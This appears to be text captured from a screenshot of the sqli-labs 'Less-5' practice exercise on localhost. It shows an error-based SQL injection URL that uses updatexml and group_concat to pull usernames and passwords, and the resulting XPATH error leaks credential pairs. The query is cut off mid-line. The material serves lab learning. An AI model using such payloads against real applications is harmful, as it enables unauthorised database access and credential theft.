 localhost/Less-5/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,'^',password),156,31) from us
Welcome Dhakkan
XPATH syntax error: '~dmin3,dhakkan^dumbo,admin4^admi'
SQLI DUMB SERIES-5